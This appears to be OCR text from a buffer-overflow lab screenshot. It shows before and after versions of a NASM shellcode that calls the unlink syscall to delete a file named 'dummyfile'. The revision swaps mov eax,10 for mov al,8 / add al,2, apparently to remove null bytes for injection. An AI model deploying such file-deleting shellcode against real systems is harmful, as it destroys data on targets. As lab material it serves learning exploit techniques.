 before
after
README2.md
file_del.asm
C:\Users\ngocn\Seclabs\buffer-overflow\file_del.asm (
File Edit Selection Find View Goto Tools Proj
> Users > ngocn > Seclabs > buffer-overflow
1 ; delete dummyfile in nasm
2
3 section .text
4 global _start
5 _start:
6 jmp short ender
7 starter:
8 mov eax,10
9 mov ebx,_filename
10 int 0x80
11 _exit:
12 mov eax,1
13 int 0x80
14
15 ender:
16 call starter
17 _filename:
18 db 'dummyfile',0
FO
file_del.asm ×
1 ; delete dummyfile in nas
2
3 section .text
4 global _start
5 _start:
6 jmp short ender
7 starter:
8 mov al, 8
9 add al, 2
10 mov ebx,_filename
11 int 0x80
12 _exit:
13 mov al, 1
14 int 0x80
15
16 ender:
17 call starter
18 _filename:
19 db 'dummyfile',0